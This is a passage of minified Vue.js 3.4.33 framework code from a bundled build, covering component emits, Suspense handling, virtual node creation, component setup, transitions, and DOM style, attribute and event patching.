r=this.proxy,i=Ue(e)?e.includes(".")?Oc(r,e):()=>r[e]:e.bind(r,r);let s;he(t)?s=t:(s=t.handler,n=t);const o=Bn(this),a=Qr(i,s.bind(r),n);return o(),a}function Oc(e,t){const n=t.split(".");return()=>{let r=e;for(let i=0;i<n.length&&r;i++)r=r[n[i]];return r}}function gn(e,t=1/0,n){if(t<=0||!ke(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,De(e))gn(e.value,t,n);else if(se(e))for(let r=0;r<e.length;r++)gn(e[r],t,n);else if(pr(e)||qn(e))e.forEach(r=>{gn(r,t,n)});else if(Cu(e)){for(const r in e)gn(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&gn(e[r],t,n)}return e}function C0(e,t,n=Fe){const r=ft(),i=Lt(t),s=en(t),o=Ic(e,t),a=fh((l,u)=>{let c,f,d;return np(()=>{const g=e[t];Bt(c,g)&&(c=g,u())}),{get(){return l(),n.get?n.get(c):c},set(g){if(!Bt(g,c))return;const v=r.vnode.props;v&&(t in v||i in v||s in v)&&(`onUpdate:${t}`in v||`onUpdate:${i}`in v||`onUpdate:${s}`in v)||(c=g,u());const w=n.set?n.set(g):g;r.emit(`update:${t}`,w),g!==w&&g!==f&&w===d&&u(),f=g,d=w}}});return a[Symbol.iterator]=()=>{let l=0;return{next(){return l<2?{value:l++?o||Fe:a,done:!1}:{done:!0}}}},a}const Ic=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Lt(t)}Modifiers`]||e[`${en(t)}Modifiers`];function ip(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Fe;let i=n;const s=t.startsWith("update:"),o=s&&Ic(r,t.slice(7));o&&(o.trim&&(i=n.map(c=>Ue(c)?c.trim():c)),o.number&&(i=n.map(Ci)));let a,l=r[a=cs(t)]||r[a=cs(Lt(t))];!l&&s&&(l=r[a=cs(en(t))]),l&&It(l,e,6,i);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,It(u,e,6,i)}}function Tc(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(i!==void 0)return i;const s=e.emits;let o={},a=!1;if(!he(e)){const l=u=>{const c=Tc(u,t,!0);c&&(a=!0,Ze(o,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!s&&!a?(ke(e)&&r.set(e,null),null):(se(s)?s.forEach(l=>o[l]=null):Ze(o,s),ke(e)&&r.set(e,o),o)}function Zi(e,t){return!e||!Vi(t)?!1:(t=t.slice(2).replace(/Once$/,""),Oe(e,t[0].toLowerCase()+t.slice(1))||Oe(e,en(t))||Oe(e,t))}function vs(e){const{type:t,vnode:n,proxy:r,withProxy:i,propsOptions:[s],slots:o,attrs:a,emit:l,render:u,renderCache:c,props:f,data:d,setupState:g,ctx:v,inheritAttrs:w}=e,E=Oi(e);let m,y;try{if(n.shapeFlag&4){const b=i||r,A=b;m=Pt(u.call(A,b,c,f,g,d,v)),y=a}else{const b=t;m=Pt(b.length>1?b(f,{attrs:a,slots:o,emit:l}):b(f,null)),y=t.props?a:op(a)}}catch(b){kr.length=0,mr(b,e,1),m=We(st)}let C=m;if(y&&w!==!1){const b=Object.keys(y),{shapeFlag:A}=C;b.length&&A&7&&(s&&b.some(_o)&&(y=ap(y,s)),C=Jt(C,y,!1,!0))}return n.dirs&&(C=Jt(C,null,!1,!0),C.dirs=C.dirs?C.dirs.concat(n.dirs):n.dirs),n.transition&&(C.transition=n.transition),m=C,Oi(E),m}function sp(e,t=!0){let n;for(let r=0;r<e.length;r++){const i=e[r];if(sr(i)){if(i.type!==st||i.children==="v-if"){if(n)return;n=i}}else return}return n}const op=e=>{let t;for(const n in e)(n==="class"||n==="style"||Vi(n))&&((t||(t={}))[n]=e[n]);return t},ap=(e,t)=>{const n={};for(const r in e)(!_o(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function lp(e,t,n){const{props:r,children:i,component:s}=e,{props:o,children:a,patchFlag:l}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Ua(r,o,u):!!o;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(o[d]!==r[d]&&!Zi(u,d))return!0}}}else return(i||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?Ua(r,o,u):!0:!!o;return!1}function Ua(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let i=0;i<r.length;i++){const s=r[i];if(t[s]!==e[s]&&!Zi(n,s))return!0}return!1}function Wo({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const js=e=>e.__isSuspense;let Ws=0;const up={name:"Suspense",__isSuspense:!0,process(e,t,n,r,i,s,o,a,l,u){if(e==null)cp(t,n,r,i,s,o,a,l,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}fp(e,t,n,r,i,o,a,l,u)}},hydrate:dp,normalize:hp},A0=up;function Ur(e,t){const n=e.props&&e.props[t];he(n)&&n()}function cp(e,t,n,r,i,s,o,a,l){const{p:u,o:{createElement:c}}=l,f=c("div"),d=e.suspense=Lc(e,i,r,t,f,n,s,o,a,l);u(null,d.pendingBranch=e.ssContent,f,null,r,d,s,o),d.deps>0?(Ur(e,"onPending"),Ur(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,o),nr(d,e.ssFallback)):d.resolve(!1,!0)}function fp(e,t,n,r,i,s,o,a,{p:l,um:u,o:{createElement:c}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,g=t.ssFallback,{activeBranch:v,pendingBranch:w,isInFallback:E,isHydrating:m}=f;if(w)f.pendingBranch=d,Rt(d,w)?(l(w,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0?f.resolve():E&&(m||(l(v,g,n,r,i,null,s,o,a),nr(f,g)))):(f.pendingId=Ws++,m?(f.isHydrating=!1,f.activeBranch=w):u(w,i,f),f.deps=0,f.effects.length=0,f.hiddenContainer=c("div"),E?(l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0?f.resolve():(l(v,g,n,r,i,null,s,o,a),nr(f,g))):v&&Rt(d,v)?(l(v,d,n,r,i,f,s,o,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0&&f.resolve()));else if(v&&Rt(d,v))l(v,d,n,r,i,f,s,o,a),nr(f,d);else if(Ur(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=Ws++,l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0)f.resolve();else{const{timeout:y,pendingId:C}=f;y>0?setTimeout(()=>{f.pendingId===C&&f.fallback(g)},y):y===0&&f.fallback(g)}}function Lc(e,t,n,r,i,s,o,a,l,u,c=!1){const{p:f,m:d,um:g,n:v,o:{parentNode:w,remove:E}}=u;let m;const y=gp(e);y&&t&&t.pendingBranch&&(m=t.pendingId,t.deps++);const C=e.props?Ou(e.props.timeout):void 0,b=s,A={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:i,deps:0,pendingId:Ws++,timeout:typeof C=="number"?C:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(S=!1,P=!1){const{vnode:L,activeBranch:O,pendingBranch:F,pendingId:U,effects:x,parentComponent:K,container:J}=A;let te=!1;A.isHydrating?A.isHydrating=!1:S||(te=O&&F.transition&&F.transition.mode==="out-in",te&&(O.transition.afterLeave=()=>{U===A.pendingId&&(d(F,J,s===b?v(O):s,0),Ms(x))}),O&&(w(O.el)!==A.hiddenContainer&&(s=v(O)),g(O,K,A,!0)),te||d(F,J,s,0)),nr(A,F),A.pendingBranch=null,A.isInFallback=!1;let W=A.parent,re=!1;for(;W;){if(W.pendingBranch){W.effects.push(...x),re=!0;break}W=W.parent}!re&&!te&&Ms(x),A.effects=[],y&&t&&t.pendingBranch&&m===t.pendingId&&(t.deps--,t.deps===0&&!P&&t.resolve()),Ur(L,"onResolve")},fallback(S){if(!A.pendingBranch)return;const{vnode:P,activeBranch:L,parentComponent:O,container:F,namespace:U}=A;Ur(P,"onFallback");const x=v(L),K=()=>{A.isInFallback&&(f(null,S,F,x,O,null,U,a,l),nr(A,S))},J=S.transition&&S.transition.mode==="out-in";J&&(L.transition.afterLeave=K),A.isInFallback=!0,g(L,O,null,!0),J||K()},move(S,P,L){A.activeBranch&&d(A.activeBranch,S,P,L),A.container=S},next(){return A.activeBranch&&v(A.activeBranch)},registerDep(S,P,L){const O=!!A.pendingBranch;O&&A.deps++;const F=S.vnode.el;S.asyncDep.catch(U=>{mr(U,S,0)}).then(U=>{if(S.isUnmounted||A.isUnmounted||A.pendingId!==S.suspenseId)return;S.asyncResolved=!0;const{vnode:x}=S;Gs(S,U,!1),F&&(x.el=F);const K=!F&&S.subTree.el;P(S,x,w(F||S.subTree.el),F?null:v(S.subTree),A,o,L),K&&E(K),Wo(S,x.el),O&&--A.deps===0&&A.resolve()})},unmount(S,P){A.isUnmounted=!0,A.activeBranch&&g(A.activeBranch,n,S,P),A.pendingBranch&&g(A.pendingBranch,n,S,P)}};return A}function dp(e,t,n,r,i,s,o,a,l){const u=t.suspense=Lc(t,r,n,e.parentNode,document.createElement("div"),null,i,s,o,a,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,s,o);return u.deps===0&&u.resolve(!1,!0),c}function hp(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=ja(r?n.default:n),e.ssFallback=r?ja(n.fallback):We(st)}function ja(e){let t;if(he(e)){const n=ir&&e._c;n&&(e._d=!1,Ho()),e=e(),n&&(e._d=!0,t=vt,Nc())}return se(e)&&(e=sp(e)),e=Pt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function pp(e,t){t&&t.pendingBranch?se(e)?t.effects.push(...e):t.effects.push(e):Ms(e)}function nr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let i=t.el;for(;!i&&t.component;)t=t.component.subTree,i=t.el;n.el=i,r&&r.subTree===n&&(r.vnode.el=i,Wo(r,i))}function gp(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const ut=Symbol.for("v-fgt"),Jr=Symbol.for("v-txt"),st=Symbol.for("v-cmt"),Rr=Symbol.for("v-stc"),kr=[];let vt=null;function Ho(e=!1){kr.push(vt=e?null:[])}function Nc(){kr.pop(),vt=kr[kr.length-1]||null}let ir=1;function Wa(e){ir+=e,e<0&&vt&&(vt.hasOnce=!0)}function Pc(e){return e.dynamicChildren=ir>0?vt||Xn:null,Nc(),ir>0&&vt&&vt.push(e),e}function O0(e,t,n,r,i,s){return Pc(Mc(e,t,n,r,i,s,!0))}function Rc(e,t,n,r,i){return Pc(We(e,t,n,r,i,!0))}function sr(e){return e?e.__v_isVNode===!0:!1}function Rt(e,t){return e.type===t.type&&e.key===t.key}const kc=({key:e})=>e!=null?e:null,bi=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ue(e)||De(e)||he(e)?{i:Ge,r:e,k:t,f:!!n}:e:null);function Mc(e,t=null,n=null,r=0,i=null,s=e===ut?0:1,o=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&kc(t),ref:t&&bi(t),scopeId:Ki,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:Ge};return a?(zo(l,n),s&128&&e.normalize(l)):n&&(l.shapeFlag|=Ue(n)?8:16),ir>0&&!o&&vt&&(l.patchFlag>0||s&6)&&l.patchFlag!==32&&vt.push(l),l}const We=mp;function mp(e,t=null,n=null,r=0,i=null,s=!1){if((!e||e===uc)&&(e=st),sr(e)){const a=Jt(e,t,!0);return n&&zo(a,n),ir>0&&!s&&vt&&(a.shapeFlag&6?vt[vt.indexOf(e)]=a:vt.push(a)),a.patchFlag=-2,a}if(Op(e)&&(e=e.__vccOpts),t){t=vp(t);let{class:a,style:l}=t;a&&!Ue(a)&&(t.class=Wi(a)),ke(l)&&(zu(l)&&!se(l)&&(l=Ze({},l)),t.style=ji(l))}const o=Ue(e)?1:js(e)?128:zh(e)?64:ke(e)?4:he(e)?2:0;return Mc(e,t,n,r,i,o,s,!0)}function vp(e){return e?zu(e)||mc(e)?Ze({},e):e:null}function Jt(e,t,n=!1,r=!1){const{props:i,ref:s,patchFlag:o,children:a,transition:l}=e,u=t?_p(i||{},t):i,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&kc(u),ref:t&&t.ref?n&&s?se(s)?s.concat(bi(t)):[s,bi(t)]:bi(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ut?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Jt(e.ssContent),ssFallback:e.ssFallback&&Jt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&Br(c,l.clone(c)),c}function yp(e=" ",t=0){return We(Jr,null,e,t)}function I0(e,t){const n=We(Rr,null,e);return n.staticCount=t,n}function T0(e="",t=!1){return t?(Ho(),Rc(st,null,e)):We(st,null,e)}function Pt(e){return e==null||typeof e=="boolean"?We(st):se(e)?We(ut,null,e.slice()):typeof e=="object"?dn(e):We(Jr,null,String(e))}function dn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Jt(e)}function zo(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(se(t))n=16;else if(typeof t=="object")if(r&65){const i=t.default;i&&(i._c&&(i._d=!1),zo(e,i()),i._c&&(i._d=!0));return}else{n=32;const i=t._;!i&&!mc(t)?t._ctx=Ge:i===3&&Ge&&(Ge.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else he(t)?(t={default:t,_ctx:Ge},n=32):(t=String(t),r&64?(n=16,t=[yp(t)]):n=8);e.children=t,e.shapeFlag|=n}function _p(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const i in r)if(i==="class")t.class!==r.class&&(t.class=Wi([t.class,r.class]));else if(i==="style")t.style=ji([t.style,r.style]);else if(Vi(i)){const s=t[i],o=r[i];o&&s!==o&&!(se(s)&&s.includes(o))&&(t[i]=s?[].concat(s,o):o)}else i!==""&&(t[i]=r[i])}return t}function Ct(e,t,n,r=null){It(e,t,7,[n,r])}const bp=hc();let Ep=0;function wp(e,t,n){const r=e.type,i=(t?t.appContext:e.appContext)||bp,s={uid:Ep++,vnode:e,type:r,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,scope:new Pu(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:yc(r,i),emitsOptions:Tc(r,i),emit:null,emitted:null,propsDefaults:Fe,inheritAttrs:r.inheritAttrs,ctx:Fe,data:Fe,props:Fe,attrs:Fe,slots:Fe,refs:Fe,setupState:Fe,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=ip.bind(null,s),e.ce&&e.ce(s),s}let He=null;const ft=()=>He||Ge;let Ni,Hs;{const e=Iu(),t=(n,r)=>{let i;return(i=e[n])||(i=e[n]=[]),i.push(r),s=>{i.length>1?i.forEach(o=>o(s)):i[0](s)}};Ni=t("__VUE_INSTANCE_SETTERS__",n=>He=n),Hs=t("__VUE_SSR_SETTERS__",n=>ei=n)}const Bn=e=>{const t=He;return Ni(e),e.scope.on(),()=>{e.scope.off(),Ni(t)}},zs=()=>{He&&He.scope.off(),Ni(null)};function Fc(e){return e.vnode.shapeFlag&4}let ei=!1;function Sp(e,t=!1,n=!1){t&&Hs(t);const{props:r,children:i}=e.vnode,s=Fc(e);Vh(e,r,s,t),Wh(e,i,n);const o=s?Cp(e,t):void 0;return t&&Hs(!1),o}function Cp(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Nh);const{setup:r}=n;if(r){const i=e.setupContext=r.length>1?$c(e):null,s=Bn(e);Sn();const o=_n(r,e,0,[e.props,i]);if(Cn(),s(),Eo(o)){if(o.then(zs,zs),t)return o.then(a=>{Gs(e,a,t)}).catch(a=>{mr(a,e,0)});e.asyncDep=o}else Gs(e,o,t)}else xc(e,t)}function Gs(e,t,n){he(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ke(t)&&(e.setupState=Yu(t)),xc(e,n)}let Ha;function xc(e,t,n){const r=e.type;if(!e.render){if(!t&&Ha&&!r.render){const i=r.template||Bo(e).template;if(i){const{isCustomElement:s,compilerOptions:o}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,u=Ze(Ze({isCustomElement:s,delimiters:a},o),l);r.render=Ha(i,u)}}e.render=r.render||Et}{const i=Bn(e);Sn();try{Ph(e)}finally{Cn(),i()}}}const Ap={get(e,t){return yt(e,"get",""),e[t]}};function $c(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Ap),slots:e.slots,emit:e.emit,expose:t}}function Xi(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Yu(ko(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Nr)return Nr[n](e)},has(t,n){return n in t||n in Nr}})):e.proxy}function Ks(e,t=!0){return he(e)?e.displayName||e.name:e.name||t&&e.__name}function Op(e){return he(e)&&"__vccOpts"in e}const ue=(e,t)=>ah(e,t,ei);function $e(e,t,n){const r=arguments.length;return r===2?ke(t)&&!se(t)?sr(t)?We(e,null,[t]):We(e,t):We(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&sr(n)&&(n=[n]),We(e,t,n))}const Ip="3.4.33";/**
* @vue/runtime-dom v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Tp="http://www.w3.org/2000/svg",Lp="http://www.w3.org/1998/Math/MathML",zt=typeof document!="undefined"?document:null,za=zt&&zt.createElement("template"),Np={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const i=t==="svg"?zt.createElementNS(Tp,e):t==="mathml"?zt.createElementNS(Lp,e):n?zt.createElement(e,{is:n}):zt.createElement(e);return e==="select"&&r&&r.multiple!=null&&i.setAttribute("multiple",r.multiple),i},createText:e=>zt.createTextNode(e),createComment:e=>zt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>zt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,i,s){const o=n?n.previousSibling:t.lastChild;if(i&&(i===s||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),n),!(i===s||!(i=i.nextSibling)););else{za.innerHTML=r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e;const a=za.content;if(r==="svg"||r==="mathml"){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},rn="transition",Er="animation",jr=Symbol("_vtc"),Dc=(e,{slots:t})=>$e(wh,Pp(e),t);Dc.displayName="Transition";const Vc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Dc.props=Ze({},ec,Vc);const Ln=(e,t=[])=>{se(e)?e.forEach(n=>n(...t)):e&&e(...t)},Ga=e=>e?se(e)?e.some(t=>t.length>1):e.length>1:!1;function Pp(e){const t={};for(const x in e)x in Vc||(t[x]=e[x]);if(e.css===!1)return t;const{name:n="v",type:r,duration:i,enterFromClass:s=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:u=o,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:g=`${n}-leave-to`}=e,v=Rp(i),w=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:y,onEnterCancelled:C,onLeave:b,onLeaveCancelled:A,onBeforeAppear:S=m,onAppear:P=y,onAppearCancelled:L=C}=t,O=(x,K,J)=>{Nn(x,K?c:a),Nn(x,K?u:o),J&&J()},F=(x,K)=>{x._isLeaving=!1,Nn(x,f),Nn(x,g),Nn(x,d),K&&K()},U=x=>(K,J)=>{const te=x?P:y,W=()=>O(K,x,J);Ln(te,[K,W]),Ka(()=>{Nn(K,x?l:s),sn(K,x?c:a),Ga(te)||Ya(K,r,w,W)})};return Ze(t,{onBeforeEnter(x){Ln(m,[x]),sn(x,s),sn(x,o)},onBeforeAppear(x){Ln(S,[x]),sn(x,l),sn(x,u)},onEnter:U(!1),onAppear:U(!0),onLeave(x,K){x._isLeaving=!0;const J=()=>F(x,K);sn(x,f),sn(x,d),Fp(),Ka(()=>{x._isLeaving&&(Nn(x,f),sn(x,g),Ga(b)||Ya(x,r,E,J))}),Ln(b,[x,J])},onEnterCancelled(x){O(x,!1),Ln(C,[x])},onAppearCancelled(x){O(x,!0),Ln(L,[x])},onLeaveCancelled(x){F(x),Ln(A,[x])}})}function Rp(e){if(e==null)return null;if(ke(e))return[ys(e.enter),ys(e.leave)];{const t=ys(e);return[t,t]}}function ys(e){return Ou(e)}function sn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[jr]||(e[jr]=new Set)).add(t)}function Nn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[jr];n&&(n.delete(t),n.size||(e[jr]=void 0))}function Ka(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let kp=0;function Ya(e,t,n,r){const i=e._endId=++kp,s=()=>{i===e._endId&&r()};if(n)return setTimeout(s,n);const{type:o,timeout:a,propCount:l}=Mp(e,t);if(!o)return r();const u=o+"end";let c=0;const f=()=>{e.removeEventListener(u,d),s()},d=g=>{g.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,d)}function Mp(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),i=r(`${rn}Delay`),s=r(`${rn}Duration`),o=Za(i,s),a=r(`${Er}Delay`),l=r(`${Er}Duration`),u=Za(a,l);let c=null,f=0,d=0;t===rn?o>0&&(c=rn,f=o,d=s.length):t===Er?u>0&&(c=Er,f=u,d=l.length):(f=Math.max(o,u),c=f>0?o>u?rn:Er:null,d=c?c===rn?s.length:l.length:0);const g=c===rn&&/\b(transform|all)(,|$)/.test(r(`${rn}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:g}}function Za(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Xa(n)+Xa(e[r])))}function Xa(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Fp(){return document.body.offsetHeight}function xp(e,t,n){const r=e[jr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Pi=Symbol("_vod"),Bc=Symbol("_vsh"),L0={beforeMount(e,{value:t},{transition:n}){e[Pi]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[Pi]:"none",e[Bc]=!t}const Uc=Symbol("");function N0(e){const t=ft();if(!t)return;const n=t.ut=(i=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(s=>Zs(s,i))},r=()=>{const i=e(t.proxy);Ys(t.subTree,i),n(i)};Ut(()=>{tp(r);const i=new MutationObserver(r);i.observe(t.subTree.el.parentNode,{childList:!0}),qr(()=>i.disconnect())})}function Ys(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ys(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Zs(e.el,t);else if(e.type===ut)e.children.forEach(n=>Ys(n,t));else if(e.type===Rr){let{el:n,anchor:r}=e;for(;n&&(Zs(n,t),n!==r);)n=n.nextSibling}}function Zs(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const i in t)n.setProperty(`--${i}`,t[i]),r+=`--${i}: ${t[i]};`;n[Uc]=r}}const $p=/(^|;)\s*display\s*:/;function Dp(e,t,n){const r=e.style,i=Ue(n);let s=!1;if(n&&!i){if(t)if(Ue(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();n[a]==null&&Ei(r,a,"")}else for(const o in t)n[o]==null&&Ei(r,o,"");for(const o in n)o==="display"&&(s=!0),Ei(r,o,n[o])}else if(i){if(t!==n){const o=r[Uc];o&&(n+=";"+o),r.cssText=n,s=$p.test(n)}}else t&&e.removeAttribute("style");Pi in e&&(e[Pi]=s?r.display:"",e[Bc]&&(r.display="none"))}const qa=/\s*!important$/;function Ei(e,t,n){if(se(n))n.forEach(r=>Ei(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Vp(e,t);qa.test(n)?e.setProperty(en(r),n.replace(qa,""),"important"):e[r]=n}}const Qa=["Webkit","Moz","ms"],_s={};function Vp(e,t){const n=_s[t];if(n)return n;let r=Lt(t);if(r!=="filter"&&r in e)return _s[t]=r;r=Ui(r);for(let i=0;i<Qa.length;i++){const s=Qa[i]+r;if(s in e)return _s[t]=s}return t}const Ja="http://www.w3.org/1999/xlink";function el(e,t,n,r,i,s=$d(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Ja,t.slice(6,t.length)):e.setAttributeNS(Ja,t,n):n==null||s&&!Tu(n)?e.removeAttribute(t):e.setAttribute(t,s?"":Vt(n)?String(n):n)}function Bp(e,t,n,r){if(t==="innerHTML"||t==="textContent"){if(n==null)return;e[t]=n;return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const o=i==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?"":String(n);(o!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let s=!1;if(n===""||n==null){const o=typeof e[t];o==="boolean"?n=Tu(n):n==null&&o==="string"?(n="",s=!0):o==="number"&&(n=0,s=!0)}try{e[t]=n}catch(o){}s&&e.removeAttribute(t)}function Gt(e,t,n,r){e.addEventListener(t,n,r)}function Up(e,t,n,r){e.removeEventListener(t,n,r)}const tl=Symbol("_vei");function jp(e,t,n,r,i=null){const s=e[tl]||(e[tl]={}),o=s[t];if(r&&o)o.value=r;else{const[a,l]=Wp(t);if(r){const u=s[t]=Gp(r,i);Gt(e,a,u,l)}else o&&(Up(e,a,o,l),s[t]=void 0)}}const nl=/(?:Once|Passive|Capture)$/;function Wp(e){let t;if(nl.test(e)){t={};let r;for(;r=e.match(nl);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):en(e.slice(2)),t]}let bs=0;const Hp=Promise.resolve(),zp=()=>bs||(Hp.then(()=>bs=0),bs=Date.now());function Gp(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;It(Kp(r,n.value),t,5,[r])};return n.value=e,n.attached=zp(),n}function Kp(e,t){if(se(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>i=>!i._stopped&&r&&r(i))}else return t}const rl=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Yp=(e,t,n,r,i,s)=>{const 